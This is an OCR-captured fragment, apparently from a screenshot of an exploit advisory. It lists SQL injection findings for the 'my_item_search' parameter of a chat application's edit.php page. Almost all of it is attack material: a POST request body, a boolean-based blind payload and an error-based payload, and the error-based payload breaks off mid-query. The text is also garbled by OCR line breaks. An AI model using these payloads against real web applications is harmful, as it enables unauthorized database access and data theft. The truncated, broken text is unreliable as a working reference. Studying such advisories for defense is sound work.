
Content-Type: application/x-www-form-
urlencoded

Content-Length: 40

my_item_search=test&submit_search=Search

Parameter : my_item_search

     Type : boolean-based blind

     Demo : 
https://localhost/chat/edit.php

  Payload : my_item_search=-2454' OR 
6122=6122#&submit=Search

     Type : error-based

     Demo : 
https://localhost/chat/edit.php

  Payload : my_item_search=test' AND 
(SELECT 3274 FROM(SELECT

COUNT(*),CONCAT(0x71706a7071,(SELECT
